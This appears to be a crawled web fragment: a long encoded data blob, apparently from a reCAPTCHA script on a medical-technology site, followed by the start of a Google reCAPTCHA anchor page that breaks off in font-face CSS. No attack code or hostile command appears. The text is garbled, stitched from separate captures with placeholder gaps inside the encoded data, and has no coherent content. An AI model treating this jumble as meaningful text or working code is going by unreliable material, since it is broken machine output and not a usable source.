8MlrDsXEib2fDjFfCqw9TRRzDqcO6wp/CqcKOwpnCozYewqrCvMOHwoIeBMKpacKCw6JGwpVEw5rCtcONwqp/XABsCMOICR4Owr0qwowzPRdSNE3CvynCucOUwoxZfGwhwpvCk8Kbw5wCw5bDhMKfwrcCGcOTHHDClRMFYzHCm3jDosK8wpMlwqJ6HwVTwpjCuBxtdFd7RsKSw7XCixHCk8KRIMKbVj1ZciPDmlbCpsOEw4bCqwvCisK/[base64]/Cmh1bPRXDuVlEw5QaQcO5wq5BTMKWwrUFwpEzRsOnXsKKwqbDs8KnwrhQfX3DkALCsE0PBkQjw7BNwozCg8K3wqcqTcOBwpDCuQ/CjG3Dq1TCncKswqRcw73DrMO6RcO4QcKWwrYUwoA8BxbDrsKkwobCi8KTNn/DpMKiwofDhzkNw6QIw7Qiw79nAW4Xw5rDhsKPcBpLw6luXwVzJcKVdsOdwrk0aEXCp8OAcnzCmkgjI8K5CDfCk8OFJsKMVHpGSkzDlMKXH2dcw5rCogvCssOFGBzDr8KrIXNmw69Swog/[base64]/w5tnw6wVw5xSw5hGFBkiQCjCqFswwoDDg8KGYTHDsyDDksOZwrRCwr/DhRPDk8OtE8KEHjASGsODT8O2AzfDrznCtEpZOMOcw6DDjsOTwpzCllHCr8Obw7HDgUHCuyAQw7Alw5o3wr5Mw5LDoMK7w67Du8KXwo4+YhI3J1TCosOow64pb8KSQk9Tw783w5fDnMKqwoI6w6hbw7PCpsO4w4fDhcO3w4kkKH/DqE7Cuj9uw4pBw4x+w5TClxkXw64yd8KaDsO8wrrCkFNLf8KnP8OwwrVhw4Jdw7EQw6XCuGsAwq9cOzpAdcObZMOcwpjDsnANQcKeOHZPI2dXTyY7w6XCgcKHw7RRw696STI0fsKrw61tw4AMwpjCm1lZw6/[base64]/[base64]/[base64]/DlcKXw53Dqh5IbcKGwrNgw4QCMcOidcOSb8Kbwrc/EcOkKsKCTMOKwoDCpcK3YQQKUhh7LUFYwrJ9wrzDsMK1ecKeZVrDgsKaS19jU8OfPsO6w6fChMKidTZ6w6nClg/DpTDDuMOTwqfDkh5jw4UJKTbCtUfDhcKQwopAKyF9e0DDjUHCu1jCtsOac8OwwrXDkCp/woXClcK4EsKZGcO1w5diOMO/Qn0JL8KBwq9hMTFFM8O+w4UKCGZMw43DmUcFwpvDjcKOC8OlZn/DvCEzbEjDszcDV8OufsKcDMOuw5jDqsKaKzQkXsKMJDXDhsK9wpdiZ2Q2ZcOCLiMpwpzClcKDX8KKAcKIw7zCr8OcMsKURsK4w6fCg8O/wpF2w7zCuCssah9GaMKJQ8Kje17DjcOBw7FbA2cdw5bCk8KaRMK8KGTCn8OmaSBRwpwadMKQDsKMwroJw748D8Ovw4pbwrg9wo3DsMOrADcrJMOdMi3DsGPCq8K1woF5wr0RwosMw5PDtcOfwoHClXzCsTfDmsOMVcK5RDx5T17DpB/Dr8KVDCd9YylOAGTCrxBodElRw6TCjsKbA8KWLyMsw4jClFLDmAzCtsOEw6vCpxEtSsOtwrYMdcKYTxDDmmHCrcKBwr9QwrLDqXHCp8KvWREGw7zDn8OFcsOMHcODwofDlFTClH0rShzCgsOowqfDjcKJHGvCisOUwpvCsRlFRm/DrMOiPMKlZ0vCocOPKsOjH3PDrsOrLcKjYDXDhcKNLcO/[base64]/CuMOVw701wqwZYBfDncO6IRMeDCfDqwnCvTM0w74jwowDN8OOwq4jI8Olwo5YLsOUw7cOPg4bagdSwrfCsjQ9T2HCsiMCL8KhdhVxL15LIjNBOsK0woXCo8KiwrZpwqBcMMKjJ8Orw7hvw7vDusOMCC4WAx/[base64]/Ct2XDnkB1X1nDlcO/OMK6M2Nsw7HDrGMQcCDCmsKQwpECYcOdZyRkOQJgwr9swoLCh8OSw7TDkjIiw6DCjsOCw6bCmjMZRABhwpvDlnJ/[base64]/[base64]/[base64]/[base64]/DiHthF0kLWcKzBcOcaSnCuXTCoisiBwE5w5fCiHkcc8KOCMObMCrDl11NFMOKw7UyScK4wplsHsOswrPCjUtQfndVQTwtHcOfw7LDjsOnHsKXwo1Iw4bDvx/CmShYw4LCg3rClsKlwo4AwonDskDCrUBHwqkiw7TDngEBwr0Fw5fCuVvDqil/[base64]/DvsK8w58BLUtNw4dCw75lw6PCiH56XX/Cn2HDkXIsexkbc8KpXDwMw5hiSyEgHgfCiAA8wp/DnsOCw7MuNFPDm3Muw7sDw7bCmgtTcsKtQzZ5wq9aM8Ouw5IKw6jCuFshworDmMOFPxjDugbDv1Fnwo49CMK9w4UCw7zCuMOyw5LDuANHY8KtasOwLjPDgg3Du8OVwpNlRsOmw4QwUcKAwoNHwqFRfcKeGjnDoWDCmMKZEyY/w5c2PA7ClQRrwoTCo8OXQ8KUYsOpLsKYwpLCkcOmwrdgw7Z6aQPDh21YTlRDw6VGf8K9wp9MwofDixldCcO4JQNneMOGwpDDigxNwp51CArDtgDCm1HCtkLDkMOMKcKBwoF/TRNiw59cw5gkwph4EwbDv8O6WBbCjCZkUMOMwrjChTYGQH3DmXvCmsKIwpsyw5QzLDBkTMKTwoEXw7Rsw5ppcAQcSMO0wrhWw4/[base64]/CpjcnecOpccKcCsOeEmd9CMKcKS9VwpYzw7IaDsOGwo/CjsKdd8Klw6/[base64]/wo7DscOwB098W8KBQMKjw4ATwrnDvcOUw5BWITc5BlZ9O8OBd8O3fcOoGhPDv0bDkm7Cn25VKAUgwrZ1I3nDrEgkEMKJwoEnQ8KAw6xOwp9Ew5jCvsK5wpHCjxTDkU7CrR5sw61uwpHDuMOrw5nCkioYwr/DkErCv8K+w4IUw4TCnUrCmz5KT2wkfy/CpsKpwrh9wp3DgBDDnMO6woIWw6fCjcKTa8KzMMKkNSrDkXUSw5PDqcKgw5PDo8OnQcO/HBBAwoxlIxnDusOPwqk/wp/DjmnDlFHCo8OvJ8O9w68Jw7R8eBXDtUrDmRoUQhTCkyLCpcKYF2nDmH44wpHCv8Odw57DjW0jw40SFhDCrHZCw5DDvsKUGsOme34AXGzDpwDCl8OZw7jCk8OPwq7Cp8KNwo1AwrbDo8OcdkMkw4lTw6LDpnrClsK/w7teXsK2w7ZtKMKcw516w5ZVCH/Dq8KhOsOKcsKAw6bDtcOlw6ZAcCMxw4/Dp2RDEyPCrsOBADx1wr/DgMK4wq87S8OKMXpnK8KfAcKgwqzCjcK1X8KNwoHDqMKpNcKBPcK8WR1Qw6wXYj5CYsOCOmpUcwfDqsKEw7QRVFd0PMKnwpvCqgE6AQ51BsKyw4DCo8Oow7PDlMKyLcOdw4/[base64]/[base64]/[base64]/CrGUVwoTChsK8wqbDvlo+wrpdFAzCvRxDwr3Dl8K2LSHDjcO9bBHDnx7CmcOew4HCk8OwwofDvsOAa07Ch8KPPDMsJ8KbwrHDgiEfXFIjZ8KTRcKUQGPDjFDDqMOXYw/[base64]/[base64]/[base64]/wpbCgF50wrjDgxBUw60Hw5FEAsO+wp0FGMKja8OrwpNtF8KBL0bCgCjCr8K8w7MVDMOnwoLDr3LDmsOFfcOiHsKwwr85I2ZTwqdAwpvCgcOFwoFxw4R1DmkuPxLCjsOyX8KPw7/[base64]/Cs8O3wqzDpMOiwr7CjAELB34sw6AFw47CjW5fEkHChFnDosO8w6/CjQPCnsObVHvClsKYGB3Dr8OTwpRaZMOcwq3CrBbDv8KibsOVd8KKwrnDpRfDjsOTSMOjwq/CiQV0wpNdTMO1w4jDh1gSw4Edw6LCmBnCsQwvwp3CuFPDvh4VE8KDIg/CgXR5f8KlFHs0LMOdGMK4Zj/CihnDr8OkWl5+w41fwpk3AcK7w4/[base64]/CrsKcw6PDmsK0cT7DqMKeTnxCw7zDuTAJwodiWBNqwpXDlsOFw4nCjsK/eMOPw63CpcOpDsK4WMOuJcKMw6sERsK4OsKZKsOjBWLCsm/DkU3CvcOYDiDCp8K/JWfDtMO4NsOTScKfR8KgwpzDgj7DqcOswo0PIsKLXMOkM0IhacOgw5nClsK+w7UYwpzDkgjCmMOdYgjDkcKiW1piwpDDpMKnwqQYw4XCmzvCg8O2w4MCwprClcKIL8KdwpUZfkQXISzDmMK3PcKNwq/DuljDhcKTwr3Cn8K5wrbDowcPDBzCnCXCknM+BCpdwoY0V8KQPU4Jw67CognCt17Cu8KjW8OvwrBlAsOHwp3CuT/[base64]/DrcO7wpY9EUMWwpcNw5LCqcKDwqbDp8K0wqshZMOZwpIZwo3DjcKtGcK2wqVcQXrCvU/CqsO/woHCvBxWwpU0CsKOwpDCl8O2ecOkwpF/[base64]/D39vwojDqcKGTsOrw6LCqk4Cwrw1AAVkw5TCisKHw6tMw7rDpiYKw5HDrlNhU8OhScONw6PCvG9dwqDDhy4LJn3CiCUrw7xHw7LDjDdrwqw/GjPCl8K/wqTCgXHDkcOFwpVbb8KhYcOqTBc/w5XCu2nDr8OsWDISPBMMZDnDnislWw0iw747TwcSccKBwrAvwonCvMOJw5/Dk8OLGQkdwrPCtsOMOFU7w5nDvV0IdcKWJExXR2/DgcOWw7bDlcOAT8OrDx0jwppucxvCh8OlbGvCs8OZP8KufzHDisKtL0wxEcOTW0LDusOidcKKwrrCrhh1wo/CpkgPIsO8GsONHl0KwpTDtGt9w4Y3C1IcKHwBKMKfMWE2w5JOw6zCoyd1NgbCgGHCisKrPQcQw6xRw7dlLcOAchN0w6bCiMKpwrsZwojDpEXDsMK2EC06Tz8Aw5U4AcKYw6TDlyYIw7/CpDoRezzDvcOCw47CpcO9wqg2wqvChAsAwoPCrsOgHMKhwqY5wpjDmCHDicKRPSlBHMKLw588GGtbw6w6Imo8A8OiHcOjw6XCgMOgGipgHx0ffcKYwp1BwrNUFR/CjgIIw6rDrkgkw6gZwqrCvloUX1HDl8OHw6RmasOswpTDtXbDhMO1wpvDvcOzSsOWw6HCrwYYwqdBQMKRw4vDg8KJPn8Cw6/DvHnCncO/[base64]/clRsDsOPGyNjwoHDmEjDksKdw7kvw5bDmhXCu0x1KMONwoPCs3FGUsKALDTCk8ORwppQwonCjmhXwoLCh8KjwrHDpsODA8OHwo3DoAN9IsOMwr5CwqEvw7NOGk83PU0cCMKmw5vDjcKgFMO2woPCind/[base64]/[base64]/CmSjCr2/[base64]/[base64]/wqYiwpHDncOSBxzClB/Dv8KqG8KqwpnCt0LCjsK4CcOROsKNGXl7w6I5X8KQC8OIFMKxw63DhBbDmsKHw4QWeMOpYm/Dv1pOwoApTsOpGXpYdsO7wrpaTnzCvXHChV/CqFLCuGZKw7USw6jDrEDCkiQVw7JBw7XCrUjDtMO9agLDnhfCscKEworDmMOATDrDpMKowr4ow5jDtcKPw6/DhAIRKTkKw7tMw4EYUC/CqBJQw5nCq8OsTGgDM8OEwr/Colppwrx0A8K2wqQaSCnCqWnDu8KTesKqbWYwOMKxw7oTwp7Ckyh6Kk0ICCtQwrfCo38Ow4R3wq1ZIVjDlsOewp3CtCQhfsKsM8KFwqUQGVNDwqw5N8KCU8KfTFpoZhbDnsKsw77Cl8KjOcOcw4nCiww/woTCvsKcXsKCw4xnwqnDkEUowrPCr8KgWMO4GMOJwpfClsKtQsO3wqtNw77Ct8KWTDNcwprClWIow6B7NHZtwq3Dqw3CmmbDpMOzWQ/Cg8OQVEVpXwsMwqxEBh8TVsOfGFZdN2k/[base64]/[base64]/DuhtLEyVbbBk0wrTDgsOmwqLCoMK9w6/Dj3rCj0prfDIuLcKeHSTDg3c6wrDChMKfMMKcwpFwQ8OSwq/Cn8K7w5F5w4LDpsOuw43DrsO4E8OWYiXDnMOPw5rCnWDCvQzDt8OowqfDsgQOwqA2w6sawpzDl8O3IAJiXlzCtMKYLXbCh8KLw7bDhG4YwqbDkE/DqcKrwqnChGLCvCoQIEIuw43Dg1rCoyFsScOKwpsJFT7CsTQHScORw6nDilNjwqfClcORdxvDiGnDpcKuS8O0fUHDjsOdOxwwSHMhUGAbwqPCownDki1xwqnCtWjCqhtkA8K9w7vDuGnDsCcFw5vDvMKDDA/Cu8KlIcOIJAwyV27DiDZqwptdwoDDvwvDnigJwoPCr8KfZ8KebsKxw53Dp8Ogw69sKsKQNMK1B2LDsVzDhUcvKybCqMOuw5INWU1Rw77Dh2AvVwbCmHgfKMKFAVYHw4bDjRPDpgY/[base64]/DgBJ6w7J2Qx1VKsOUNhnCs8K+w7/DonPDmRcQWkk+E8KgEMOQwp/DrRlYSWHDq8K4F8OeA1hFElh7w6HCqRcLSnpbw6LDi8OpwoRlwqLDnCcYRVxUw7jDhigZwozDl8ONw5cAwrUuLV3Cq8OIbcO7w64jOcK0w7pXdx/DgcOWfsK/YsOufUnCmmzCn1vDrEnCocKCKsKWNsODJF3DujLDhATDl8OMwrvCtsKZw7I4Z8Okw6xpGwPCqnnDhXnCkHjDrg0oXWrDjMOAw6nDk8KLw4/CgXJccF7CtgNVW8K2w53ClcKNwpnDvx/Dq1JcC0JUdC91AQrCnGjCv8OawpfCmMO7VcOMw63Cv8KAWEbDnnPDkXvDksOTe8OSwonDocKnw6XDksK6JRlowqFKwrXDsFR1wpfCp8OPw5Eaw6ZTwrXCiMKoVQHCrHfDkcOYwoMow4BSScKrw5nCnHXDkMKHwqLCgMOVIgPDlsOVw73DrAjCqcKbDFvCgWkdw6/CosOQw4slMMOTw5bCoV4bw79xw7XCucOvSsOIe2zCi8KUIyfDjnoNwo7CgBsVwqhew4YCQU/Dh2oWw7xRwqsWwpB9woFgwoM4UBDCp1fDh8Oew5bChMKrw7opw7wewopqwpDCmsO9IzlOw444w5lIwpvCjBLCq8OjU8KHcHnChWsyLsOpBg14WMKKw5nCpw/DkFdQw716w7TDr8KQwpAAeMK1w4slw5kPITQKw6lZf08/w6jCtQTDi8OOScO8QsO6XE8JAFNJwqHCmsKwwqJEBMKnwqonwoZKw7nChMOEPhFDFg/Cn8Ofw5fCrWjDisOUE8KAJsODTkDCrcK0b8OCAcKFQ1vCkRU5RFXCoMOYFsKVw63Dg8KhKcOGw5IGwrIdwqDDrT98ZV7DvG7CtBlMEsO/RMOTX8OMEcK2BcKIwo4Hw5bDuDnClsOoYMOFw6LCvG7CqcOOw6wNWm4mw591wq7CnxrCsjPCgzsfZ8OmM8Ovw6hzLMKgw7RjZETDmWdmw7PDjBDDknlYDg/CgsOzJsO+G8Ofw6obwpslSsOZK0AewoTDmsO6w4bCgMK/[base64]/ClsO+wpwgC8Oew4PClxh8wrDCpcKkw5rDosO0w6pkw7HDikzDtVfDpsK2wqDCrsK7wozDssOQw5PCjsKHfDpROcKMw5BNwqYlTG/Cl3/CucKSwpDDhcOHF8KDwpzCn8OpAmkuay0sVsKzZ8Oaw53Dn0zCkgcRwr3DlcKaw4PDv2bCplfCn0TDsWHCrjtWwqICw7VQw5h9w4LDtSk8wpRVw4nChcOuLcK0w7U0csKzw4zDmWHCiUpBShZxC8OGQ2/DnMK9w4BVcTDClcK4K8O0Pj18wo1BZ1NmJzwTwrJ3Yz49w70Mw45AZMOnw7N0WcOwwojCl05/SMOgw7/CpsOSEsOvZ8OVKw3DqcOzw7ckw4QHw79nS8OZwoxFw7fDusOBJ8KZLhnDocK4wr3DlcKTQMOHGMODw6cUwpw7ensuwp3DrcOuwpnClxXDocOnw5pawpvDq3LCrCJpPMOHwqDCix1vLjDCrGIQRcK9GsKPWsKDPWvDqRhxwq/[base64]/CusOEw6XDumtZw7ZQwq/[base64]/wpPDoC4lwpM2w5fCsgzCsy/ChDjDmMO1YMKgw6EiwqIiw7E+D8Owwq7CnHlfa8KZUnrDkGzDrsO7bFvDgiVCV2p8Q8KFDCkYwoEEwpXDqWhrw5jDpsKUw47CvnAfE8KbwovDmMO9wrpdwqorHmUWTw/CswvDnxTDpjjCnMKxBcKFw4rDqHHCnWYYwo5oH8KealTCuMKFwqHCiMKhdsOFUCdwwrVNwokqw7s0woQCTsKGCgIiMw11ecOyT1nCl8Kbw5dDwr/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22buuhLzh+w5odkXsTrDGMhBICmQSN8ep8jNwIuCHm6TM\\u003d\x22,0,0,null,1,1769446105065,0,0,[56,90,238,51,178],null,[60,170,13,221],\x22RC-wOqIty3qZSmeDA\x22,null,null,null,null,null,\x220dAFcWeA4NALx5hNj_xP4Ie5TuRroejblChjx8IoaVMZFa2fGaF4C9aKi2QMzZLdjt3jWiovwsMJ6O29Br6I-9F1Vr48IsY8WTNA\x22,1769528905012]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7qjefst8lc2v
body_size: 49214
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 